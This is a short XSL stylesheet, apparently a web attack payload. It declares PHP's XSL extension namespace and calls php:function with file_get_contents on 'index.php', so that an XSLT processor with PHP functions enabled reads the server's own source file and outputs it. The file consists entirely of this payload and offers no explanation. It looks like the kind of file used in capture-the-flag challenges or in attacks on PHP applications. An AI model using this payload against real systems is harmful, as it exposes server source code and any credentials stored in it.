 _html/style.xsl
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:output method="html"/>
<xsl:template match="/">
<xsl:value-of select="php:function('file_get_contents','index.php')"/>
</xsl:template>
</xsl:stylesheet>